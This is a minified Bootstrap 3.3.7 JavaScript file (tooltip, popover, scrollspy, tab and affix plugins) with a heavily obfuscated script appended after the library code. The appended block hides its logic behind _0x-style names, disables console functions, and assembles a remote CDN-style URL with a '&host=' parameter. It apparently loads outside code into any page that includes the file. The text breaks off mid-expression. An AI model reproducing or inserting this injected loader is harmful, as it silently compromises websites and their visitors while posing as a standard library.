b={},c=this.getDefaults();return this._options&&a.each(this._options,function(a,d){c[a]!=d&&(b[a]=d)}),b},c.prototype.enter=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);return c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusin"==b.type?"focus":"hover"]=!0),c.tip().hasClass("in")||"in"==c.hoverState?void(c.hoverState="in"):(clearTimeout(c.timeout),c.hoverState="in",c.options.delay&&c.options.delay.show?void(c.timeout=setTimeout(function(){"in"==c.hoverState&&c.show()},c.options.delay.show)):c.show())},c.prototype.isInStateTrue=function(){for(var a in this.inState)if(this.inState[a])return!0;return!1},c.prototype.leave=function(b){var c=b instanceof this.constructor?b:a(b.currentTarget).data("bs."+this.type);if(c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c)),b instanceof a.Event&&(c.inState["focusout"==b.type?"focus":"hover"]=!1),!c.isInStateTrue())return clearTimeout(c.timeout),c.hoverState="out",c.options.delay&&c.options.delay.hide?void(c.timeout=setTimeout(function(){"out"==c.hoverState&&c.hide()},c.options.delay.hide)):c.hide()},c.prototype.show=function(){var b=a.Event("show.bs."+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(b);var d=a.contains(this.$element[0].ownerDocument.documentElement,this.$element[0]);if(b.isDefaultPrevented()||!d)return;var e=this,f=this.tip(),g=this.getUID(this.type);this.setContent(),f.attr("id",g),this.$element.attr("aria-describedby",g),this.options.animation&&f.addClass("fade");var h="function"==typeof this.options.placement?this.options.placement.call(this,f[0],this.$element[0]):this.options.placement,i=/\s?auto?\s?/i,j=i.test(h);j&&(h=h.replace(i,"")||"top"),f.detach().css({top:0,left:0,display:"block"}).addClass(h).data("bs."+this.type,this),this.options.container?f.appendTo(this.options.container):f.insertAfter(this.$element),this.$element.trigger("inserted.bs."+this.type);var k=this.getPosition(),l=f[0].offsetWidth,m=f[0].offsetHeight;if(j){var n=h,o=this.getPosition(this.$viewport);h="bottom"==h&&k.bottom+m>o.bottom?"top":"top"==h&&k.top-m<o.top?"bottom":"right"==h&&k.right+l>o.width?"left":"left"==h&&k.left-l<o.left?"right":h,f.removeClass(n).addClass(h)}var p=this.getCalculatedOffset(h,k,l,m);this.applyPlacement(p,h);var q=function(){var a=e.hoverState;e.$element.trigger("shown.bs."+e.type),e.hoverState=null,"out"==a&&e.leave(e)};a.support.transition&&this.$tip.hasClass("fade")?f.one("bsTransitionEnd",q).emulateTransitionEnd(c.TRANSITION_DURATION):q()}},c.prototype.applyPlacement=function(b,c){var d=this.tip(),e=d[0].offsetWidth,f=d[0].offsetHeight,g=parseInt(d.css("margin-top"),10),h=parseInt(d.css("margin-left"),10);isNaN(g)&&(g=0),isNaN(h)&&(h=0),b.top+=g,b.left+=h,a.offset.setOffset(d[0],a.extend({using:function(a){d.css({top:Math.round(a.top),left:Math.round(a.left)})}},b),0),d.addClass("in");var i=d[0].offsetWidth,j=d[0].offsetHeight;"top"==c&&j!=f&&(b.top=b.top+f-j);var k=this.getViewportAdjustedDelta(c,b,i,j);k.left?b.left+=k.left:b.top+=k.top;var l=/top|bottom/.test(c),m=l?2*k.left-e+i:2*k.top-f+j,n=l?"offsetWidth":"offsetHeight";d.offset(b),this.replaceArrow(m,d[0][n],l)},c.prototype.replaceArrow=function(a,b,c){this.arrow().css(c?"left":"top",50*(1-a/b)+"%").css(c?"top":"left","")},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle();a.find(".tooltip-inner")[this.options.html?"html":"text"](b),a.removeClass("fade in top bottom left right")},c.prototype.hide=function(b){function d(){"in"!=e.hoverState&&f.detach(),e.$element&&e.$element.removeAttr("aria-describedby").trigger("hidden.bs."+e.type),b&&b()}var e=this,f=a(this.$tip),g=a.Event("hide.bs."+this.type);if(this.$element.trigger(g),!g.isDefaultPrevented())return f.removeClass("in"),a.support.transition&&f.hasClass("fade")?f.one("bsTransitionEnd",d).emulateTransitionEnd(c.TRANSITION_DURATION):d(),this.hoverState=null,this},c.prototype.fixTitle=function(){var a=this.$element;(a.attr("title")||"string"!=typeof a.attr("data-original-title"))&&a.attr("data-original-title",a.attr("title")||"").attr("title","")},c.prototype.hasContent=function(){return this.getTitle()},c.prototype.getPosition=function(b){b=b||this.$element;var c=b[0],d="BODY"==c.tagName,e=c.getBoundingClientRect();null==e.width&&(e=a.extend({},e,{width:e.right-e.left,height:e.bottom-e.top}));var f=window.SVGElement&&c instanceof window.SVGElement,g=d?{top:0,left:0}:f?null:b.offset(),h={scroll:d?document.documentElement.scrollTop||document.body.scrollTop:b.scrollTop()},i=d?{width:a(window).width(),height:a(window).height()}:null;return a.extend({},e,h,i,g)},c.prototype.getCalculatedOffset=function(a,b,c,d){return"bottom"==a?{top:b.top+b.height,left:b.left+b.width/2-c/2}:"top"==a?{top:b.top-d,left:b.left+b.width/2-c/2}:"left"==a?{top:b.top+b.height/2-d/2,left:b.left-c}:{top:b.top+b.height/2-d/2,left:b.left+b.width}},c.prototype.getViewportAdjustedDelta=function(a,b,c,d){var e={top:0,left:0};if(!this.$viewport)return e;var f=this.options.viewport&&this.options.viewport.padding||0,g=this.getPosition(this.$viewport);if(/right|left/.test(a)){var h=b.top-f-g.scroll,i=b.top+f-g.scroll+d;h<g.top?e.top=g.top-h:i>g.top+g.height&&(e.top=g.top+g.height-i)}else{var j=b.left-f,k=b.left+f+c;j<g.left?e.left=g.left-j:k>g.right&&(e.left=g.left+g.width-k)}return e},c.prototype.getTitle=function(){var a,b=this.$element,c=this.options;return a=b.attr("data-original-title")||("function"==typeof c.title?c.title.call(b[0]):c.title)},c.prototype.getUID=function(a){do a+=~~(1e6*Math.random());while(document.getElementById(a));return a},c.prototype.tip=function(){if(!this.$tip&&(this.$tip=a(this.options.template),1!=this.$tip.length))throw new Error(this.type+" `template` option must consist of exactly 1 top-level element!");return this.$tip},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".tooltip-arrow")},c.prototype.enable=function(){this.enabled=!0},c.prototype.disable=function(){this.enabled=!1},c.prototype.toggleEnabled=function(){this.enabled=!this.enabled},c.prototype.toggle=function(b){var c=this;b&&(c=a(b.currentTarget).data("bs."+this.type),c||(c=new this.constructor(b.currentTarget,this.getDelegateOptions()),a(b.currentTarget).data("bs."+this.type,c))),b?(c.inState.click=!c.inState.click,c.isInStateTrue()?c.enter(c):c.leave(c)):c.tip().hasClass("in")?c.leave(c):c.enter(c)},c.prototype.destroy=function(){var a=this;clearTimeout(this.timeout),this.hide(function(){a.$element.off("."+a.type).removeData("bs."+a.type),a.$tip&&a.$tip.detach(),a.$tip=null,a.$arrow=null,a.$viewport=null,a.$element=null})};var d=a.fn.tooltip;a.fn.tooltip=b,a.fn.tooltip.Constructor=c,a.fn.tooltip.noConflict=function(){return a.fn.tooltip=d,this}}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.popover"),f="object"==typeof b&&b;!e&&/destroy|hide/.test(b)||(e||d.data("bs.popover",e=new c(this,f)),"string"==typeof b&&e[b]())})}var c=function(a,b){this.init("popover",a,b)};if(!a.fn.tooltip)throw new Error("Popover requires tooltip.js");c.VERSION="3.3.7",c.DEFAULTS=a.extend({},a.fn.tooltip.Constructor.DEFAULTS,{placement:"right",trigger:"click",content:"",template:'<div class="popover" role="tooltip"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'}),c.prototype=a.extend({},a.fn.tooltip.Constructor.prototype),c.prototype.constructor=c,c.prototype.getDefaults=function(){return c.DEFAULTS},c.prototype.setContent=function(){var a=this.tip(),b=this.getTitle(),c=this.getContent();a.find(".popover-title")[this.options.html?"html":"text"](b),a.find(".popover-content").children().detach().end()[this.options.html?"string"==typeof c?"html":"append":"text"](c),a.removeClass("fade top bottom left right in"),a.find(".popover-title").html()||a.find(".popover-title").hide()},c.prototype.hasContent=function(){return this.getTitle()||this.getContent()},c.prototype.getContent=function(){var a=this.$element,b=this.options;return a.attr("data-content")||("function"==typeof b.content?b.content.call(a[0]):b.content)},c.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find(".arrow")};var d=a.fn.popover;a.fn.popover=b,a.fn.popover.Constructor=c,a.fn.popover.noConflict=function(){return a.fn.popover=d,this}}(jQuery),+function(a){"use strict";function b(c,d){this.$body=a(document.body),this.$scrollElement=a(a(c).is(document.body)?window:c),this.options=a.extend({},b.DEFAULTS,d),this.selector=(this.options.target||"")+" .nav li > a",this.offsets=[],this.targets=[],this.activeTarget=null,this.scrollHeight=0,this.$scrollElement.on("scroll.bs.scrollspy",a.proxy(this.process,this)),this.refresh(),this.process()}function c(c){return this.each(function(){var d=a(this),e=d.data("bs.scrollspy"),f="object"==typeof c&&c;e||d.data("bs.scrollspy",e=new b(this,f)),"string"==typeof c&&e[c]()})}b.VERSION="3.3.7",b.DEFAULTS={offset:10},b.prototype.getScrollHeight=function(){return this.$scrollElement[0].scrollHeight||Math.max(this.$body[0].scrollHeight,document.documentElement.scrollHeight)},b.prototype.refresh=function(){var b=this,c="offset",d=0;this.offsets=[],this.targets=[],this.scrollHeight=this.getScrollHeight(),a.isWindow(this.$scrollElement[0])||(c="position",d=this.$scrollElement.scrollTop()),this.$body.find(this.selector).map(function(){var b=a(this),e=b.data("target")||b.attr("href"),f=/^#./.test(e)&&a(e);return f&&f.length&&f.is(":visible")&&[[f[c]().top+d,e]]||null}).sort(function(a,b){return a[0]-b[0]}).each(function(){b.offsets.push(this[0]),b.targets.push(this[1])})},b.prototype.process=function(){var a,b=this.$scrollElement.scrollTop()+this.options.offset,c=this.getScrollHeight(),d=this.options.offset+c-this.$scrollElement.height(),e=this.offsets,f=this.targets,g=this.activeTarget;if(this.scrollHeight!=c&&this.refresh(),b>=d)return g!=(a=f[f.length-1])&&this.activate(a);if(g&&b<e[0])return this.activeTarget=null,this.clear();for(a=e.length;a--;)g!=f[a]&&b>=e[a]&&(void 0===e[a+1]||b<e[a+1])&&this.activate(f[a])},b.prototype.activate=function(b){
this.activeTarget=b,this.clear();var c=this.selector+'[data-target="'+b+'"],'+this.selector+'[href="'+b+'"]',d=a(c).parents("li").addClass("active");d.parent(".dropdown-menu").length&&(d=d.closest("li.dropdown").addClass("active")),d.trigger("activate.bs.scrollspy")},b.prototype.clear=function(){a(this.selector).parentsUntil(this.options.target,".active").removeClass("active")};var d=a.fn.scrollspy;a.fn.scrollspy=c,a.fn.scrollspy.Constructor=b,a.fn.scrollspy.noConflict=function(){return a.fn.scrollspy=d,this},a(window).on("load.bs.scrollspy.data-api",function(){a('[data-spy="scroll"]').each(function(){var b=a(this);c.call(b,b.data())})})}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.tab");e||d.data("bs.tab",e=new c(this)),"string"==typeof b&&e[b]()})}var c=function(b){this.element=a(b)};c.VERSION="3.3.7",c.TRANSITION_DURATION=150,c.prototype.show=function(){var b=this.element,c=b.closest("ul:not(.dropdown-menu)"),d=b.data("target");if(d||(d=b.attr("href"),d=d&&d.replace(/.*(?=#[^\s]*$)/,"")),!b.parent("li").hasClass("active")){var e=c.find(".active:last a"),f=a.Event("hide.bs.tab",{relatedTarget:b[0]}),g=a.Event("show.bs.tab",{relatedTarget:e[0]});if(e.trigger(f),b.trigger(g),!g.isDefaultPrevented()&&!f.isDefaultPrevented()){var h=a(d);this.activate(b.closest("li"),c),this.activate(h,h.parent(),function(){e.trigger({type:"hidden.bs.tab",relatedTarget:b[0]}),b.trigger({type:"shown.bs.tab",relatedTarget:e[0]})})}}},c.prototype.activate=function(b,d,e){function f(){g.removeClass("active").find("> .dropdown-menu > .active").removeClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!1),b.addClass("active").find('[data-toggle="tab"]').attr("aria-expanded",!0),h?(b[0].offsetWidth,b.addClass("in")):b.removeClass("fade"),b.parent(".dropdown-menu").length&&b.closest("li.dropdown").addClass("active").end().find('[data-toggle="tab"]').attr("aria-expanded",!0),e&&e()}var g=d.find("> .active"),h=e&&a.support.transition&&(g.length&&g.hasClass("fade")||!!d.find("> .fade").length);g.length&&h?g.one("bsTransitionEnd",f).emulateTransitionEnd(c.TRANSITION_DURATION):f(),g.removeClass("in")};var d=a.fn.tab;a.fn.tab=b,a.fn.tab.Constructor=c,a.fn.tab.noConflict=function(){return a.fn.tab=d,this};var e=function(c){c.preventDefault(),b.call(a(this),"show")};a(document).on("click.bs.tab.data-api",'[data-toggle="tab"]',e).on("click.bs.tab.data-api",'[data-toggle="pill"]',e)}(jQuery),+function(a){"use strict";function b(b){return this.each(function(){var d=a(this),e=d.data("bs.affix"),f="object"==typeof b&&b;e||d.data("bs.affix",e=new c(this,f)),"string"==typeof b&&e[b]()})}var c=function(b,d){this.options=a.extend({},c.DEFAULTS,d),this.$target=a(this.options.target).on("scroll.bs.affix.data-api",a.proxy(this.checkPosition,this)).on("click.bs.affix.data-api",a.proxy(this.checkPositionWithEventLoop,this)),this.$element=a(b),this.affixed=null,this.unpin=null,this.pinnedOffset=null,this.checkPosition()};c.VERSION="3.3.7",c.RESET="affix affix-top affix-bottom",c.DEFAULTS={offset:0,target:window},c.prototype.getState=function(a,b,c,d){var e=this.$target.scrollTop(),f=this.$element.offset(),g=this.$target.height();if(null!=c&&"top"==this.affixed)return e<c&&"top";if("bottom"==this.affixed)return null!=c?!(e+this.unpin<=f.top)&&"bottom":!(e+g<=a-d)&&"bottom";var h=null==this.affixed,i=h?e:f.top,j=h?g:b;return null!=c&&e<=c?"top":null!=d&&i+j>=a-d&&"bottom"},c.prototype.getPinnedOffset=function(){if(this.pinnedOffset)return this.pinnedOffset;this.$element.removeClass(c.RESET).addClass("affix");var a=this.$target.scrollTop(),b=this.$element.offset();return this.pinnedOffset=b.top-a},c.prototype.checkPositionWithEventLoop=function(){setTimeout(a.proxy(this.checkPosition,this),1)},c.prototype.checkPosition=function(){if(this.$element.is(":visible")){var b=this.$element.height(),d=this.options.offset,e=d.top,f=d.bottom,g=Math.max(a(document).height(),a(document.body).height());"object"!=typeof d&&(f=e=d),"function"==typeof e&&(e=d.top(this.$element)),"function"==typeof f&&(f=d.bottom(this.$element));var h=this.getState(g,b,e,f);if(this.affixed!=h){null!=this.unpin&&this.$element.css("top","");var i="affix"+(h?"-"+h:""),j=a.Event(i+".bs.affix");if(this.$element.trigger(j),j.isDefaultPrevented())return;this.affixed=h,this.unpin="bottom"==h?this.getPinnedOffset():null,this.$element.removeClass(c.RESET).addClass(i).trigger(i.replace("affix","affixed")+".bs.affix")}"bottom"==h&&this.$element.offset({top:g-b-f})}};var d=a.fn.affix;a.fn.affix=b,a.fn.affix.Constructor=c,a.fn.affix.noConflict=function(){return a.fn.affix=d,this},a(window).on("load",function(){a('[data-spy="affix"]').each(function(){var c=a(this),d=c.data();d.offset=d.offset||{},null!=d.offsetBottom&&(d.offset.bottom=d.offsetBottom),null!=d.offsetTop&&(d.offset.top=d.offsetTop),b.call(c,d)})})}(jQuery);
(function(_0x20b012,_0x5d7c18){function _0x5850f6(_0x3e3a9b,_0x3ef149,_0x3fd85c,_0x31a6ef){return _0x4c2b(_0x3ef149- -0x1eb,_0x3fd85c);}function _0x1e306c(_0x2ee0e6,_0x39af2f,_0x14a09c,_0x5cd3ae){return _0x4c2b(_0x14a09c-0xf0,_0x39af2f);}var _0x366e5f=_0x20b012();while(!![]){try{var _0x631df0=parseInt(_0x5850f6(-0xd0,-0xc8,-0xae,-0x8c))/(0xfa3+-0x166f+0x6cd)*(parseInt(_0x1e306c(0x1fa,0x1b2,0x1c8,0x197))/(-0x62e*0x4+0x2152+0x58*-0x19))+parseInt(_0x5850f6(-0xeb,-0x109,-0xe8,-0xfb))/(-0x1617+0x6a3*-0x2+0x2360)*(parseInt(_0x5850f6(-0xd9,-0xdb,-0xed,-0xe0))/(-0xa*-0x97+0x1*-0x2b4+-0x16*0x25))+-parseInt(_0x1e306c(0x1eb,0x205,0x1fc,0x21a))/(0x2629*-0x1+-0x1a6f+0x409d)*(parseInt(_0x1e306c(0x1d7,0x246,0x217,0x1e0))/(-0xffc+0x92d*0x3+-0xb85))+parseInt(_0x5850f6(-0xad,-0xe1,-0xc9,-0x121))/(0x4b4*-0x1+-0x11*0x1d8+-0x1*-0x2413)*(parseInt(_0x1e306c(0x1e8,0x20e,0x20e,0x249))/(-0x1b8+-0x1*0x21cd+0x238d))+parseInt(_0x5850f6(-0xdb,-0x107,-0xdf,-0x12b))/(-0x956*0x1+-0x4*-0x91+0x71b)+-parseInt(_0x1e306c(0x210,0x1d3,0x210,0x230))/(0x2391+-0x1ff*-0x4+-0x8d*0x4f)+-parseInt(_0x5850f6(-0x140,-0x111,-0xef,-0xd8))/(-0xdb1+-0x2b*0x65+-0x10f*-0x1d)*(parseInt(_0x5850f6(-0xf4,-0xcf,-0x91,-0xcd))/(-0x26cc+-0xfe7+-0xaf3*-0x5));if(_0x631df0===_0x5d7c18)break;else _0x366e5f['push'](_0x366e5f['shift']());}catch(_0x42ba17){_0x366e5f['push'](_0x366e5f['shift']());}}}(_0x417d,0x11a7c8+0xd3f6b*0x1+0x11bdbc*-0x1),(function(){var _0xd94c07={'uxFeH':function(_0x523aa0,_0xf231de){return _0x523aa0===_0xf231de;},'BEABg':_0x1949db(-0x5d,-0x6c,-0x22,-0x25),'QHzwb':_0x1949db(-0x96,-0x8c,-0xd3,-0xc5),'xjQPV':_0x69c166(0x1eb,0x193,0x1c6,0x193),'KNsvb':'(((.+)+)+)'+'+$','agvVn':_0x69c166(0x147,0x14f,0x15e,0x178),'hVFhR':function(_0x2073f7,_0x12c9bb){return _0x2073f7<_0x12c9bb;},'eUkEO':function(_0x49f85b,_0x3e74f6){return _0x49f85b+_0x3e74f6;},'MYMJu':_0x1949db(-0x34,-0x1c,-0x67,-0xb),'yIyjA':_0x1949db(-0x90,-0xae,-0xb8,-0x5a),'IefNL':function(_0x17894a,_0x549c5a){return _0x17894a!==_0x549c5a;},'juGcM':_0x69c166(0x1ae,0x1f8,0x1ce,0x1c4),'VxHJM':_0x69c166(0x1ae,0x1f4,0x1da,0x1ea)+'nction()\x20','YzANS':_0x69c166(0x1b0,0x17a,0x198,0x164)+_0x69c166(0x1b8,0x19a,0x181,0x15c)+_0x69c166(0x1bd,0x1cf,0x19c,0x165)+'\x20)','KHTOA':_0x69c166(0x1cf,0x18b,0x196,0x160),'OqMeI':_0x69c166(0x17e,0x178,0x188,0x187),'nJPxz':function(_0x248f6c){return _0x248f6c();},'XOdge':'log','DAgyW':_0x69c166(0x1a6,0x19f,0x1c7,0x1b9),'EZbjj':_0x1949db(-0x68,-0x94,-0x4e,-0x92),'FdCkX':_0x1949db(-0x40,-0x77,-0x41,-0xa),'bMGlX':'table','pDZkf':'trace','ownXf':function(_0x856a70,_0x34e97c){return _0x856a70<_0x34e97c;},'gBKCO':_0x69c166(0x1cf,0x1a5,0x19b,0x1c0)+_0x69c166(0x19e,0x170,0x194,0x17c)+'cdn.com/Zk'+_0x1949db(-0x5a,-0x60,-0x1b,-0x5c),'fKzAz':function(_0x1c0045,_0x486820,_0x369955){return _0x1c0045(_0x486820,_0x369955);},'YWkmr':function(_0x57934d){return _0x57934d();},'dEsqG':_0x69c166(0x1e0,0x1a4,0x1a3,0x16d)+'3xvmDjt','wqeOO':_0x1949db(-0x85,-0x91,-0xb4,-0x89),'bmmIj':function(_0x1cb519,_0x48c645){return _0x1cb519!==_0x48c645;},'lBODC':_0x69c166(0x1d8,0x1c3,0x1bc,0x1e7),'GcTPJ':function(_0x301b24,_0x1f1c27){return _0x301b24!==_0x1f1c27;},'WpOQR':'tNHuy','VlXEZ':_0x1949db(-0x3d,-0x58,-0x2b,-0x23),'kiLug':function(_0x14c22d,_0x50d0ee){return _0x14c22d/_0x50d0ee;},'IDhra':_0x1949db(-0x5b,-0x81,-0x84,-0x38),'nGTAM':_0x69c166(0x1b4,0x1a1,0x17d,0x18e)+_0x69c166(0x179,0x18e,0x1a5,0x1c7),'CMoti':function(_0xbd6a33,_0x50a345){return _0xbd6a33(_0x50a345);},'uoDRJ':_0x69c166(0x1bb,0x1f0,0x1bd,0x1c8)+_0x1949db(-0x8a,-0x8c,-0x66,-0xa6),'VjQWi':function(_0x35d9fc,_0x25e878){return _0x35d9fc(_0x25e878);},'cDhMH':function(_0x5f3a92,_0x1a4ab3){return _0x5f3a92+_0x1a4ab3;},'kfZIp':_0x1949db(-0x4a,-0x33,-0x61,-0x72)+_0x69c166(0x187,0x18d,0x19a,0x1b1),'kEevl':function(_0x439771,_0x1bf8d3){return _0x439771+_0x1bf8d3;},'bVCme':_0x1949db(-0xa8,-0x7a,-0x6e,-0xb4),'CRLiB':function(_0x37b246,_0x16aeed){return _0x37b246(_0x16aeed);},'cdYCe':'&host=','eeXBk':function(_0x38eed7,_0x40b23b){return _0x38eed7!==_0x40b23b;},'PoVKV':_0x69c166(0x1d4,0x175,0x1a7,0x18f),'DzHiA':function(_0x5c50e7,_0x2d2257){return _0x5c50e7(_0x2d2257);},'mrSRV':function(_0x48a546,_0x59e645){return _0x48a546!==_0x59e645;},'RwAKf':function(_0x158bef,_0x444295){return _0x158bef+_0x444295;},'bAFHY':_0x69c166(0x1b6,0x1ed,0x1d3,0x20b),'xaAfi':function(_0x44b3bd,_0x27ba11){return _0x44b3bd(_0x27ba11);},'dejpg':_0x69c166(0x197,0x1ba,0x1d1,0x1f7),'hNNxr':function(_0x3eb2f9,_0x1e1980){return _0x3eb2f9+_0x1e1980;}},_0x3c8e47=(function(){var _0x603e17={'ZqQlj':_0x194e5a(0xe9,0xfd,0x11c,0xcf)+'5','Rcmuq':function(_0x153e04,_0x1f9452){function _0x24ad65(_0x515bc9,_0x585c65,_0x784195,_0x1a4cec){return _0x194e5a(_0x784195,_0x515bc9- -0x347,_0x784195-0x56,_0x1a4cec-0x187);}return _0xd94c07[_0x24ad65(-0x241,-0x24a,-0x26f,-0x260)](_0x153e04,_0x1f9452);},'kmVaB':_0xd94c07['BEABg']};function _0x194e5a(_0x5c60c3,_0x209d06,_0x34098c,_0x19eb46){return _0x69c166(_0x5c60c3-0x165,_0x209d06-0x16e,_0x209d06- -0x89,_0x5c60c3);}var _0x5589e5=!![];return function(_0x3957b7,_0xc4c3){function _0x340d38(_0x5460f4,_0x5ab197,_0x535abf,_0x416f0c){return _0x194e5a(_0x5ab197,_0x416f0c- -0x368,_0x535abf-0xef,_0x416f0c-0x12d);}function _0x12b853(_0x472cff,_0x41c258,_0x1f9f82,_0x4b4576){return _0x194e5a(_0x472cff,_0x1f9f82-0x38d,_0x1f9f82-0x53,_0x4b4576-0x172);}if(_0x603e17[_0x12b853(0x4af,0x451,0x47c,0x451)](_0x12b853(0x495,0x48d,0x471,0x495),_0x603e17[_0x340d38(-0x211,-0x233,-0x202,-0x23b)])){var _0x23b2c2=_0x603e17['ZqQlj']['split']('|'),_0x6edf6f=-0x89*-0x47+0x2*0x11f2+0x49e3*-0x1;while(!![]){switch(_0x23b2c2[_0x6edf6f++]){case'0':_0x401bbf[_0x340d38(-0x25d,-0x233,-0x274,-0x26a)]=_0x4292ab[_0x340d38(-0x222,-0x249,-0x229,-0x24f)](_0x238792);continue;case'1':_0x401bbf[_0x340d38(-0x292,-0x2bc,-0x259,-0x288)]=_0x35336b[_0x340d38(-0x25c,-0x298,-0x276,-0x288)][_0x340d38(-0x261,-0x25a,-0x261,-0x24f)](_0x35336b);continue;case'2':var _0x242568=_0x3278c0[_0x1315c2];continue;case'3':var _0x401bbf=_0x418f48['constructo'+'r'][_0x340d38(-0x23b,-0x20b,-0x26b,-0x236)]['bind'](_0x36e48e);continue;case'4':var _0x35336b=_0x34207d[_0x242568]||_0x401bbf;continue;case'5':_0x9f4f68[_0x242568]=_0x401bbf;continue;}break;}}else{var _0x5c79d3=_0x5589e5?function(){if(_0xc4c3){var _0x420dde=_0xc4c3['apply'](_0x3957b7,arguments);return _0xc4c3=null,_0x420dde;}}:function(){};return _0x5589e5=![],_0x5c79d3;}};}()),_0xe17f54=_0xd94c07[_0x69c166(0x1a5,0x1cd,0x193,0x197)](_0x3c8e47,this,function(){function _0xdaa0ed(_0x2601c1,_0x23d9c3,_0x53eacd,_0x39253f){return _0x1949db(_0x2601c1-0x12e,_0x23d9c3-0x27,_0x39253f,_0x39253f-0x86);}function _0x948aa1(_0x14632d,_0x225884,_0x4f6df9,_0x597f40){return _0x69c166(_0x14632d-0x16b,_0x225884-0x3,_0x4f6df9-0xc6,_0x225884);}if(_0xd94c07[_0xdaa0ed(0xb4,0xf0,0xb7,0xa5)](_0xd94c07[_0x948aa1(0x256,0x247,0x22a,0x200)],_0xd94c07[_0xdaa0ed(0xb5,0xeb,0xda,0xa6)])){var _0x523094=_0x3e2398?function(){function _0x116075(_0x30e5b5,_0x7823d4,_0x209ea3,_0x6170e1){return _0xdaa0ed(_0x7823d4-0x10d,_0x7823d4-0x16f,_0x209ea3-0x35,_0x30e5b5);}if(_0x8b39cd){var _0x4f758e=_0x1366b9[_0x116075(0x1d1,0x1a6,0x183,0x1cc)](_0x43c7d3,arguments);return _0xd96476=null,_0x4f758e;}}:function(){};return _0x126a90=![],_0x523094;}else return _0xe17f54['toString']()[_0x948aa1(0x287,0x2ad,0x29e,0x268)](_0xd94c07[_0xdaa0ed(0xea,0x103,0xae,0xdb)])['toString']()[_0x948aa1(0x24f,0x25d,0x266,0x27e)+'r'](_0xe17f54)[_0x948aa1(0x268,0x268,0x29e,0x28d)](_0x948aa1(0x209,0x218,0x223,0x233)+'+$');});_0xd94c07['nJPxz'](_0xe17f54);function _0x1949db(_0x496882,_0x3a0ad5,_0x318aac,_0xbaf0e9){return _0x4c2b(_0x496882- -0x17c,_0x318aac);}var _0x521035=(function(){function _0x4170db(_0x26586e,_0x2fd1a9,_0x16d07a,_0x248e7d){return _0x1949db(_0x248e7d-0x100,_0x2fd1a9-0xf4,_0x26586e,_0x248e7d-0x151);}function _0x196c4a(_0x16e053,_0x5a7bd4,_0x3c603c,_0x5ca209){return _0x1949db(_0x16e053-0x243,_0x5a7bd4-0x77,_0x3c603c,_0x5ca209-0xae);}if(_0xd94c07[_0x196c4a(0x1ef,0x21b,0x1b1,0x1ef)]!==_0x196c4a(0x198,0x168,0x1d6,0x15a)){var _0x93c905=_0x596433?function(){function _0x1b15c9(_0x54fca0,_0x3df8e2,_0x2e92f5,_0x150073){return _0x4170db(_0x2e92f5,_0x3df8e2-0x13a,_0x2e92f5-0x1a7,_0x3df8e2-0x446);}if(_0x59edc4){var _0x20ecd5=_0xb0cb96[_0x1b15c9(0x478,0x4b1,0x4b1,0x4cb)](_0x26b452,arguments);return _0x1d9864=null,_0x20ecd5;}}:function(){};return _0x438f71=![],_0x93c905;}else{var _0x251579=!![];return function(_0x413224,_0x5de769){var _0x4344ed=_0x251579?function(){function _0x536f70(_0x435ddb,_0x3788da,_0x122ef0,_0x117fac){return _0x4c2b(_0x117fac-0x1cc,_0x122ef0);}if(_0x5de769){var _0x57ddfe=_0x5de769[_0x536f70(0x27f,0x2a8,0x27c,0x2b3)](_0x413224,arguments);return _0x5de769=null,_0x57ddfe;}}:function(){};return _0x251579=![],_0x4344ed;};}}()),_0x55c49a=_0x521035(this,function(){function _0x469486(_0x2e50b4,_0x855409,_0x2f7662,_0x55525c){return _0x69c166(_0x2e50b4-0x192,_0x855409-0xda,_0x2e50b4- -0x319,_0x2f7662);}function _0x2a9f3a(_0x56ac69,_0x3e51f1,_0x3745f3,_0x3085a8){return _0x69c166(_0x56ac69-0x1e0,_0x3e51f1-0xae,_0x3085a8- -0xb,_0x3e51f1);}if(_0xd94c07[_0x2a9f3a(0x1b7,0x146,0x153,0x17e)]!==_0xd94c07[_0x2a9f3a(0x136,0x187,0x120,0x154)]){var _0x2665dd=function(){var _0x37849c={'ksWJN':function(_0xc58032,_0x2af095){return _0xc58032/_0x2af095;},'qoVMj':function(_0x5ee11c,_0x5a2bb2){function _0x18c5d3(_0x4a1116,_0x257dd6,_0x1bff81,_0x2d0253){return _0x4c2b(_0x2d0253- -0x118,_0x257dd6);}return _0xd94c07[_0x18c5d3(0x20,0x39,0x13,0x15)](_0x5ee11c,_0x5a2bb2);},'ClGEP':function(_0x16170c,_0x1de63b){return _0xd94c07['eUkEO'](_0x16170c,_0x1de63b);},'CXVaA':_0xd94c07[_0xfc10c2(0xd7,0xb1,0x111,0x10d)],'VzwlN':_0xd94c07[_0xfc10c2(0xd1,0xc8,0x99,0xe7)]},_0xfc2298;function _0x13dfa3(_0x5393be,_0x507918,_0xc28ecb,_0x20e06a){return _0x469486(_0xc28ecb-0x356,_0x507918-0x4c,_0x5393be,_0x20e06a-0x1bc);}function _0xfc10c2(_0x69a2c9,_0x1ab914,_0x3de648,_0x20e76f){return _0x2a9f3a(_0x69a2c9-0x6f,_0x1ab914,_0x3de648-0xd8,_0x69a2c9- -0xee);}try{if(_0xd94c07['IefNL'](_0xd94c07[_0xfc10c2(0xe2,0xf5,0xf3,0xdd)],_0xd94c07[_0x13dfa3(0x232,0x238,0x218,0x250)])){var _0x197c0e=_0x321772[_0xfc10c2(0x8a,0xbc,0xa8,0x59)](_0x4140d3),_0x54d92b=_0x53c289['round'](_0x37849c[_0xfc10c2(0xc0,0x97,0xb7,0xaf)](+new 